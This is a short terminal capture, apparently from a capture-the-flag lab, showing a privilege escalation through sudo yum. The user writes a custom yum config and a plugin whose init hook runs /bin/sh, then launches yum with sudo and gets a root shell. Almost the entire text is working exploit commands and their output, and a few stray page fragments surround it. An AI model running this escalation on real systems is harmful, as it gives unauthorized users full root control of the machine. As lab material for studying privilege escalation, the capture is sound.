 [jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
? < + > Type a sear
Done